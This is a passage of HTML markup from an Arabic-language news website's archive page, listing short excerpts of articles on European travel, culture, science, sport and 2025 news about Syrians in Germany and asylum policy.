				<a class="more-link button" href="https://arab-europe.net/2024/08/05/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%88%d8%ac%d9%87%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9-%d9%84%d9%84%d8%a8%d9%88%d9%84%d9%86%d8%af%d9%8a/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-113390 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-3300 tag-59 tag-6222 tag-12794 tag-271 is-trending tie-standard">

	
			<a aria-label="كولمار الساحرة.. أجمل مدن الشرق الفرنسي" href="https://arab-europe.net/2024/07/24/%d9%83%d9%88%d9%84%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%a3%d8%ac%d9%85%d9%84-%d9%85%d8%af%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/07/31-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 يوليو، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/07/24/%d9%83%d9%88%d9%84%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%a3%d8%ac%d9%85%d9%84-%d9%85%d8%af%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a/">كولمار الساحرة.. أجمل مدن الشرق الفرنسي</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- فرنسا تعتبر فرنسا من أكثر دول العالم استقبالا للسياح بعدد يتجاوز 85 مليون سنويا، هؤلاء السياح&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/07/24/%d9%83%d9%88%d9%84%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%a3%d8%ac%d9%85%d9%84-%d9%85%d8%af%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-96508 post type-post status-publish format-standard has-post-thumbnail category-2 tag-15058 tag-15057 tag-15056 tag-315 tag-3300 tag-479 tag-61 is-trending tie-standard">

	
			<a aria-label="جامعة بريطانية تعلن عزمها منح درجة الماجستير في &#8220;السحر والشعوذة&#8221;" href="https://arab-europe.net/2023/10/06/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d8%b2%d9%85%d9%87%d8%a7-%d9%85%d9%86%d8%ad-%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-2">قانون وتعليم</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/10/480-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 أكتوبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/10/06/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d8%b2%d9%85%d9%87%d8%a7-%d9%85%d9%86%d8%ad-%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/">جامعة بريطانية تعلن عزمها منح درجة الماجستير في &#8220;السحر والشعوذة&#8221;</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا -بريطانيا في خطوة غير مسبوقة على مستوى بريطانيا وأوروبا، أعلنت جامعة إكستر البريطانية عزمها منح درجة&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/10/06/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d8%b2%d9%85%d9%87%d8%a7-%d9%85%d9%86%d8%ad-%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-93640 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-43 tag-14796 tag-3300 tag-14797 tag-14798 is-trending tie-standard">

	
			<a aria-label="في اليوم العالمي للبطيخ .. حقائق مثيرة وفوائد كثيرة عن الفاكهة اللذيذة" href="https://arab-europe.net/2023/08/05/%d9%81%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d8%a8%d8%b7%d9%8a%d8%ae-%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d9%85%d8%ab%d9%8a%d8%b1%d8%a9-%d9%88/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/08/500-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 أغسطس، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/08/05/%d9%81%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d8%a8%d8%b7%d9%8a%d8%ae-%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d9%85%d8%ab%d9%8a%d8%b1%d8%a9-%d9%88/">في اليوم العالمي للبطيخ .. حقائق مثيرة وفوائد كثيرة عن الفاكهة اللذيذة</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; متابعات صادف أمس الأول الخميس (3 أغسطس/آب من كل عام)، اليوم العالمي للبطيخ، وبهذا المناسبة&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/08/05/%d9%81%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d8%a8%d8%b7%d9%8a%d8%ae-%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d9%85%d8%ab%d9%8a%d8%b1%d8%a9-%d9%88/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-92748 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-7165 tag-7113 tag-3300 tag-3048 tag-7125 tag-343 tag-2985 is-trending tie-standard">

	
			<a aria-label="عاصفة شمسية شديدة قد تقضي على &#8220;عالم الإنترنت&#8221;" href="https://arab-europe.net/2023/07/14/%d8%b9%d8%a7%d8%b5%d9%81%d8%a9-%d8%b4%d9%85%d8%b3%d9%8a%d8%a9-%d8%b4%d8%af%d9%8a%d8%af%d8%a9-%d9%82%d8%af-%d8%aa%d9%82%d8%b6%d9%8a-%d8%b9%d9%84%d9%89-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/07/50505050-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">14 يوليو، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/07/14/%d8%b9%d8%a7%d8%b5%d9%81%d8%a9-%d8%b4%d9%85%d8%b3%d9%8a%d8%a9-%d8%b4%d8%af%d9%8a%d8%af%d8%a9-%d9%82%d8%af-%d8%aa%d9%82%d8%b6%d9%8a-%d8%b9%d9%84%d9%89-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5/">عاصفة شمسية شديدة قد تقضي على &#8220;عالم الإنترنت&#8221;</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; متابعات أفلام الخيال العلمي بشأن وجود عاصفة شمسية تضرب الأرض وتقضي على البنية التحتية للإنترنت&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/07/14/%d8%b9%d8%a7%d8%b5%d9%81%d8%a9-%d8%b4%d9%85%d8%b3%d9%8a%d8%a9-%d8%b4%d8%af%d9%8a%d8%af%d8%a9-%d9%82%d8%af-%d8%aa%d9%82%d8%b6%d9%8a-%d8%b9%d9%84%d9%89-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-90788 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-64 tag-3300 tag-59 tag-2015 tag-1279 tag-14033 is-trending tie-standard">

	
			<a aria-label="متحف في باريس يعرض مجموعة قطع نيزكية" href="https://arab-europe.net/2023/05/31/%d9%85%d8%aa%d8%ad%d9%81-%d9%81%d9%8a-%d8%a8%d8%a7%d8%b1%d9%8a%d8%b3-%d9%8a%d8%b9%d8%b1%d8%b6-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d8%b7%d8%b9-%d9%86%d9%8a%d8%b2%d9%83%d9%8a%d8%a9/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/05/44444444-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">31 مايو، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/05/31/%d9%85%d8%aa%d8%ad%d9%81-%d9%81%d9%8a-%d8%a8%d8%a7%d8%b1%d9%8a%d8%b3-%d9%8a%d8%b9%d8%b1%d8%b6-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d8%b7%d8%b9-%d9%86%d9%8a%d8%b2%d9%83%d9%8a%d8%a9/">متحف في باريس يعرض مجموعة قطع نيزكية</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; فرنسا بداية من يوم غد الخميس، سيعرض &#8220;متحف التاريخ الطبيعي&#8221; في باريس العديد من القطع&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/05/31/%d9%85%d8%aa%d8%ad%d9%81-%d9%81%d9%8a-%d8%a8%d8%a7%d8%b1%d9%8a%d8%b3-%d9%8a%d8%b9%d8%b1%d8%b6-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d8%b7%d8%b9-%d9%86%d9%8a%d8%b2%d9%83%d9%8a%d8%a9/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-80311 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-1282 tag-3300 tag-3526 tag-1424 tag-13645 tag-1485 tag-11287 is-trending tie-standard">

	
			<a aria-label="البرتغال تفوز على غانا بثلاثية.. ورونالدو يدخل تاريخ كأس العالم من الباب الواسع" href="https://arab-europe.net/2022/11/24/%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-%d8%aa%d9%81%d9%88%d8%b2-%d8%b9%d9%84%d9%89-%d8%ba%d8%a7%d9%86%d8%a7-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d8%a9-%d9%88%d8%b1%d9%88%d9%86%d8%a7%d9%84/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-7">صحة ورياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2022/11/7979-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 نوفمبر، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2022/11/24/%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-%d8%aa%d9%81%d9%88%d8%b2-%d8%b9%d9%84%d9%89-%d8%ba%d8%a7%d9%86%d8%a7-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d8%a9-%d9%88%d8%b1%d9%88%d9%86%d8%a7%d9%84/">البرتغال تفوز على غانا بثلاثية.. ورونالدو يدخل تاريخ كأس العالم من الباب الواسع</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; رياضة حقق المنتخب البرتغالي في بداية مشواره في كأس العالم &#8220;قطر 2022&#8243;، فوزا صعبا على&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2022/11/24/%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-%d8%aa%d9%81%d9%88%d8%b2-%d8%b9%d9%84%d9%89-%d8%ba%d8%a7%d9%86%d8%a7-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d8%a9-%d9%88%d8%b1%d9%88%d9%86%d8%a7%d9%84/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-71586 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-68 tag-5812 tag-3300 tag-589 tag-845 tag-191 tag-4238 is-trending tie-standard">

	
			<a aria-label="بلد السحر والجمال.. تعرف على 6 وجهات سياحية رائعة في إيطاليا" href="https://arab-europe.net/2022/06/26/%d8%a8%d9%84%d8%af-%d8%a7%d9%84%d8%b3%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-6-%d9%88%d8%ac%d9%87%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%ad/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2022/06/084-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 يونيو، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2022/06/26/%d8%a8%d9%84%d8%af-%d8%a7%d9%84%d8%b3%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-6-%d9%88%d8%ac%d9%87%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%ad/">بلد السحر والجمال.. تعرف على 6 وجهات سياحية رائعة في إيطاليا</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; إيطاليا تُعرف إيطاليا بأنها بلد السحر والجمال، وإذا كنت من عشاق السياحة في أوروبا، فلا&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2022/06/26/%d8%a8%d9%84%d8%af-%d8%a7%d9%84%d8%b3%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-6-%d9%88%d8%ac%d9%87%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%ad/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://arab-europe.net/tag/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>الصفحة التالية</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
